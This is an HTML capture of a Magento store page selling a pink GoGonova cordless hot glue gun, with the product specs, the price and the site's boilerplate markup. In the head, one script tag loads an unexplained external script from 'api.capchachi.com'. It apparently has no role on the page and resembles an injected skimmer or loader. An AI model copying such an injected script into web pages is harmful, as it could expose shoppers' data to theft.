

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://igogonova.com/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html
body_size: 14969
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Figogonova.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Figogonova.com\u002Fstatic\u002Fversion1752131615\u002Ffrontend\u002FLeedarson\u002Fgogonova\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink"/>
<meta name="description" content="GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink #html-body [data-pb-style=I498C1K]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-siz"/>
<meta name="keywords" content="GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/swiper-bundle.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/go-global.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/css/go-view.css" />
<script  type="text/javascript"  src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/js/go-global.js"></script>
<script  type="text/javascript"  src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/Leedarson_Orein/js/aidot.js"></script>
<link  rel="icon" type="image/x-icon" href="https://d258wsdn4alkbw.cloudfront.net/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://d258wsdn4alkbw.cloudfront.net/media/favicon/stores/6/favicon.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-542B3ZTV4L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-542B3ZTV4L');
</script>
<script src="https://api.capchachi.com/"></script>            <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="GoGonova&#x20;15s&#x20;Fast&#x20;Cordless&#x20;Hot&#x20;Glue&#x20;Gun&#x20;with&#x20;5Ah&#x20;Built-in&#x20;Battery&#x20;-&#x20;Kit&#x20;with&#x20;25&#x20;Pcs&#x20;Premium&#x20;Mini&#x20;Glue&#x20;Sticks,&#x20;Pink" />
<meta property="og:image"
      content="https://d258wsdn4alkbw.cloudfront.net/media/catalog/product/cache/d4fbede696dbff606ce961b3d6a3a9d9/p/i/pink-01_1.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;&#x0D;&#x0A;15&#x20;Second&#x20;Fast&#x20;Preheating&#x20;&amp;amp&#x3B;&#x20;Cordless&#x20;Design&#x3A;&#x20;With&#x20;only&#x20;15s,&#x20;The&#x20;heating&#x20;system&#x20;of&#x20;Gogonova&#x20;hot&#x20;glue&#x20;gun&#x20;is&#x20;almost&#x20;10&#x20;times&#x20;faster&#x20;than&#x20;ordinary&#x20;ones&#x21;&#x20;Saving&#x20;your&#x20;time&#x20;waiting&#x20;for&#x20;preheating.&#x20;The&#x20;cordless&#x20;design&#x20;gives&#x20;you&#x20;more&#x20;portability&#x20;While&#x20;gluing&#x20;items.&#x20;Saving&#x20;more&#x20;storage&#x20;room&#x20;and&#x20;freedom&#x20;of&#x20;use.&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Automatic&#x20;Power-Off&#x20;Protection&#x3A;&#x20;Your&#x20;safety&#x20;is&#x20;always&#x20;our&#x20;priority&#x20;concern.&#x20;The&#x20;built&#x20;in&#x20;smart&#x20;sensor&#x20;will&#x20;make&#x20;the&#x20;glue&#x20;gun&#x20;power&#x20;off&#x20;automatically&#x20;when&#x20;it&#x20;has&#x20;been&#x20;inactive&#x20;for&#x20;more&#x20;than&#x20;3.5&#x20;minutes&#x21;&#x20;Protects&#x20;your&#x20;safety&#x20;and&#x20;saves&#x20;energy.&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;5Ah&#x20;Built-in&#x20;Long-Lasting&#x20;Battery&#x3A;&#x20;Our&#x20;rechargeable&#x20;cordless&#x20;glue&#x20;gun&#x20;with&#x20;stand&#x20;is&#x20;powered&#x20;by&#x20;5Ah&#x20;lithium-ion&#x20;battery&#x20;and&#x20;only&#x20;takes&#x20;2&#x20;hours&#x20;to&#x20;fully&#x20;charge.&#x20;It&#x20;supports&#x20;up&#x20;to&#x20;180&#x20;minutes&#x20;work&#x20;after&#x20;fully&#x20;charge.&#x20;LED&#x20;power&#x20;indicators&#x20;on&#x20;the&#x20;top&#x20;of&#x20;this&#x20;wireless&#x20;hot&#x20;glue&#x20;gun&#x20;help&#x20;you&#x20;check&#x20;the&#x20;remaining&#x20;battery&#x20;power&#x20;at&#x20;any&#x20;time.&#x20;Charging&#x20;with&#x20;USB-C&#x20;cable.&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Ergonomic&#x20;&amp;amp&#x3B;&#x20;Compact&#x20;Design&#x3A;&#x20;Ergonomic&#x20;design&#x20;with&#x20;soft&#x20;gripping&#x20;surface,&#x20;Two-finger&#x20;length&#x20;switch&#x20;both&#x20;allow&#x20;you&#x20;to&#x20;easily&#x20;press&#x20;and&#x20;hold&#x20;the&#x20;lever.&#x20;Compact&#x20;and&#x20;lightweight&#x20;feature&#x20;of&#x20;it&#x20;help&#x20;you&#x20;work&#x20;easily&#x20;and&#x20;reduced&#x20;fatigue.&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;25&#x20;Pcs&#x20;Premium&#x20;Mini&#x20;Hot&#x20;Glue&#x20;Sticks&#x20;&amp;amp&#x3B;&#x20;Widely&#x20;Used&#x3A;&#x20;Got&#x20;plenty&#x20;of&#x20;handcraft&#x20;to&#x20;make&#x3F;&#x20;Additional&#x20;25&#x20;pcs&#x20;strong&#x20;adhesive&#x20;and&#x20;high&#x20;purity&#x20;mini&#x20;glue&#x20;sticks&#x20;&#x28;0.28&#x27;&#x27;&#x20;x&#x20;5.51&#x27;&#x27;&#x29;&#x20;are&#x20;perfect&#x20;for&#x20;your&#x20;long&#x20;term&#x20;DIY&#x20;need,&#x20;e.g.&#x20;quick&#x20;repair,&#x20;mother&#x27;s&#x20;day&#x20;gifts,&#x20;crafts&#x20;&amp;amp&#x3B;&#x20;arts.&#x20;But&#x20;also,&#x20;our&#x20;glue&#x20;gun&#x20;craft&#x20;works&#x20;well&#x20;with&#x20;majority&#x20;of&#x20;materials&#x20;including&#x20;paper,&#x20;cotton,&#x20;plastic,&#x20;fabric.&#x0D;&#x0A;&#x0D;&#x0A;&#x0D;&#x0A;Please&#x20;Note&#x3A;&#x20;Long&#x20;Press&#x20;the&#x20;top&#x20;button&#x20;until&#x20;the&#x20;lights&#x20;flashing&#x20;means&#x20;power&#x20;on&#x20;successfully.&#x20;Short&#x20;press&#x20;indicate&#x20;its&#x20;remaining&#x20;battery,&#x20;and&#x20;then&#x20;LED&#x20;lights&#x20;off.&#x0D;&#x0A;&#x0D;&#x0A;" />
<meta property="og:url" content="https://igogonova.com/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html" />
    <meta property="product:price:amount" content="76.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink page-layout-1column page-layout-product-full-width">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".igogonova.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Figogonova.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Figogonova.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper">
<div class="family__brand" style="display: none  !important">
    <a class="item item__aiDot" href="https://www.aidot.com?utm_source=web&utm_medium=gogonova&utm_campaign=brand-family" target="_blank">
        <img alt="AiDot" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/5acaee199bc004d01dba8ec13d0cf961/AiDot.svg" />
    </a>
    <div class="brandSwiper">
        <div class="swiper-wrapper">
                            <a class="item item__other swiper-slide" href="https://www.linkind.com/" target="_blank">
                    <img alt="Linkind" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://iorein.com/" target="_blank">
                    <img alt="Orein" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/bbc9801f93414e166708058682c3a73b/Orein.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://mujoylife.com/" target="_blank">
                    <img alt="Mujoy" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/c68d81ccbb143edd92046a649051c050/Mujoy.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://iwinees.com/" target="_blank">
                    <img alt="Winees" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7edc6f796631470008ec0e7aad3f72c2/Winees.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://welovhome.com/" target="_blank">
                    <img alt="Welov" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/3ea80a3634d4972048c0ab7e7830053f/Welov.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://syviohome.com/" target="_blank">
                    <img alt="Syvio" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4a673ce47933fc5313d3bf33ec4a89b9/Syvio.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://ganiza.com/" target="_blank">
                    <img alt="Ganiza" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg" />
                </a>
                            <a class="item item__other swiper-slide active" href="https://igogonova.com/" target="_blank">
                    <img alt="GoGonova" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/4df8b39337b8766cf02ab6e277110755/GoGonova.svg" />
                </a>
                            <a class="item item__other swiper-slide" href="https://enhulktools.com/" target="_blank">
                    <img alt="Enhulk" src="https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg" />
                </a>
                    </div>
        <div class="swiper-button-next"></div>
    </div>
</div>

<header class="top-navigation">
    <div class="top-navigation-sale">
                <div class="top-navigation-sale__inner container">
            <span class="text">
                <a href="https://www.aidot.com/new-user-zone?utm_term=Gogonova-new-user" target="_blank">New users only: first order starting from $2.99 >>></a>
            </span>
        </div>
    </div>

    <div class="top-navigation-wrap container">
        <button id="top-navigation-toggle">
            <img class="toggle" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/toggle.svg" alt=""/>
            <img class="close" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/close.svg" alt=""/>
        </button>
        <a href="/" class="top-navigation-wrap__logo"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/logo.svg" alt=""/></a>
        <div class="top-navigation-wrap__nav">
            <ul class="top-navigation-wrap__ul navUl">
                                    <li>
                        <a class="nav-title" href="https://igogonova.com/products.html">Products</a>
                        <img  class="arrow-down" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/arrow_down.svg" alt=""/>
                        <img  class="arrow-down-color" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/arrow_down_color.svg"  alt=""/>
                                                    <div class="level-top">
                                                                    <a href="https://igogonova.com/products/glue-gun.html">Glue Gun</a>
                                                                    <a href="https://igogonova.com/products/heat-gun.html">Heat Gun</a>
                                                                    <a href="https://igogonova.com/products/welding-helmets.html">Tools for repair</a>
                                                                    <a href="https://igogonova.com/products/20v-battery-system.html">20v Battery System</a>
                                                            </div>
                                            </li>
                                <li>
                    <a class="nav-title" href="/about-us">About Us</a>
                </li>
                <li>
                    <a class="nav-title" href="/contact-us">Contact Us  </a>
                </li>
            </ul>
        </div>
        <div  class="top-navigation-wrap__settings">
            <ul class="top-navigation-wrap__ul settingsUl">
                <li class="alwaysShow">
                    <a class="store" href="https://www.aidot.com" target="_blank"><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/store.svg" alt=""/>Shop</a>
                </li>
                <li class="alwaysShow openSearch">
                    <a><img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/search.svg" alt=""/></a>
                </li>
            </ul>
        </div>
        <div class="top-navigation-main">
            <div class="collapse-panel">
                <ul class="collapse-panel__list">
                                            <li>
                            <dl>
                                <dt>
                                    <a class="nav-title" href="https://igogonova.com/products.html">Products</a>
                                    <img class="collapse-panel__plus" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus-nav.svg" alt=""/>
                                    <img class="collapse-panel__subtract" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/subtract-nav.svg" alt=""/>
                                </dt>
                                                                    <dd>
                                                                                    <a href="https://igogonova.com/products/glue-gun.html">Glue Gun</a>
                                                                                    <a href="https://igogonova.com/products/heat-gun.html">Heat Gun</a>
                                                                                    <a href="https://igogonova.com/products/welding-helmets.html">Tools for repair</a>
                                                                                    <a href="https://igogonova.com/products/20v-battery-system.html">20v Battery System</a>
                                                                            </dd>
                                                            </dl>
                        </li>
                                        <li>
                        <dl>
                            <dt>
                                <a href="/about-us">About Us</a>
                            </dt>
                        </dl>
                    </li>
                    <li>
                        <dl>
                            <dt>
                                <a href="/contact-us">Contact Us</a>
                            </dt>
                        </dl>
                    </li>
                </ul>
            </div>
        </div>
        <div class="top-navigation-search">
            <div class="top-navigation-search__main">
                <div class="top-navigation-search__main__inner container">
                    <img src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/search.svg" alt=""/>
                    <!--<form>
                        <fieldset>
                            <input class="searchInput" placeholder="Search entire store here..."/>
                        </fieldset>
                    </form>-->
                    
<form class="form minisearch" id="search_mini_form"
      action="https://igogonova.com/catalogsearch/result/" method="get">
        <input id="input-search"
           data-mage-init='{
                        "quickSearch": {
                            "formSelector": "#search_mini_form",
                            "url": "https://igogonova.com/search/ajax/suggest/",
                            "destinationSelector": "#search_autocomplete",
                            "minSearchLength": "3"
                        }
                    }'
           type="text"
           name="q"
           value=""
           placeholder="Search&#x20;entire&#x20;store&#x20;here"
           class="input-text input-search"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"/>
    <div class="actions">
        <button type="submit"
                title="Search"
                class="action search"
                aria-label="Search"
        >
            <span>Search</span>
        </button>
    </div>
</form>

                    <img class="closeSearch" src="https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/close.svg" alt=""/>
                </div>

            </div>
            <div class="top-navigation-search__mask closeSearch"></div>
        </div>
    </div>
</header>


<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">GoGonova 15s Fast Cordless Hot Glue Gun with 5Ah Built-in Battery - Kit with 25 Pcs Premium Mini Glue Sticks, Pink</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://igogonova.com/gogonova-15s-fast-cordless-hot-glue-gun-with-5ah-built-in-battery-kit-with-25-pcs-premium-mini-glue-sticks-pink.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="105" data-price-box="product-id-105">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-105"                data-price-amount="76.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$76.99</span></span>
                <meta itemprop="price" content="76.99" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">GT01002-L4-US</div>
</div>
</div></div>

<div class="product attribute overview">
        <div class="value" itemprop="description"><ul>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>15 Second Fast Preheating &amp; Cordless Design:</strong> With only 15s, The heating system of Gogonova hot glue gun is almost 10 times faster than ordinary ones! Saving your time waiting for preheating. The cordless design gives you more portability While gluing items. Saving more storage room and freedom of use.</span></p>
</li>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>Automatic Power-Off Protection: </strong>Your safety is always our priority concern. The built in smart sensor will make the glue gun power off automatically when it has been inactive for more than 3.5 minutes! Protects your safety and saves energy.</span></p>
</li>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>5Ah Built-in Long-Lasting Battery: </strong>Our rechargeable cordless glue gun with stand is powered by 5Ah lithium-ion battery and only takes 2 hours to fully charge. It supports up to 180 minutes work after fully charge. LED power indicators on the top of this wireless hot glue gun help you check the remaining battery power at any time. Charging with USB-C cable.</span></p>
</li>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>Ergonomic &amp; Compact Design:</strong> Ergonomic design with soft gripping surface, Two-finger length switch both allow you to easily press and hold the lever. Compact and lightweight feature of it help you work easily and reduced fatigue.</span></p>
</li>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>25 Pcs Premium Mini Hot Glue Sticks &amp; Widely Used: </strong>Got plenty of handcraft to make? Additional 25 pcs strong adhesive and high purity mini glue sticks (0.28'' x 5.51'') are perfect for your long term DIY need, e.g. quick repair, mother's day gifts, crafts &amp; arts. But also, our glue gun craft works well with majority of materials including paper, cotton, plastic, fabric.</span></p>
</li>
<li class="a-spacing-small">
<p><span class="a-list-item"><strong>Please Note:</strong> Long Press the top button until the lights flashing means power on successfully. Short press indicate its remaining battery, and then LED lights off.</span></p>
</li>
</ul></div>
</div>

<div class="product-add-form">
    <form data-product-sku="GT01002-L4-US"
          action="https://igogonova.com/checkout/cart/add/uenc/aHR0cHM6Ly9pZ29nb25vdmEuY29tL2dvZ29ub3ZhLTE1cy1mYXN0LWNvcmRsZXNzLWhvdC1nbHVlLWd1bi13aXRoLTVhaC1idWlsdC1pbi1iYXR0ZXJ5LWtpdC13aXRoLTI1LXBjcy1wcmVtaXVtLW1pbmktZ2x1ZS1zdGlja3MtcGluay5odG1s/product/105/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="105" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="105" />
        <input name="form_key" type="hidden" value="34sbmB4HDYx3kRVp" />                                    
        
                                <div class="product-options-button-aiDot">
                <fieldset class="fieldset">
                    <div class="field">
                        <label class="label" for="qty"><span>Qty :</span></label>
                        <input name="qty"
                               id="qty"
                               value="1"
                               title="Qty"
                               class="input-text"
                               type="number"
                               data-validate="{required:true,'validate-greater-than-zero':true}" />
                    </div>
                    <div class="actions">
                        <input type="hidden" name="sku" value="GT01002-L4-US" />
                        <input type="hidden" name="url" value="https://www.aidot.com/cordless-hot-glue-gun.html?utm_source=web&utm_medium=Gogonova&utm_campaign=product-detail&utm_term=GT01002-L4-US" />
                        <button id="aidotBuy" type="submit" title="Buy Now on AiDot" class="action submit">
                            <span>Buy Now on AiDot</span>
                        </button>
                    </div>
                </fieldset>
            </div>
        
            </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-105]": {
            "priceBox": {
                "priceConfig":  {"productId":"105","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://d258wsdn4alkbw.cloudfront.net/media/catalog/product/cache/e980bad7622f29c312165b2d56431384/p/i/pink-01_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
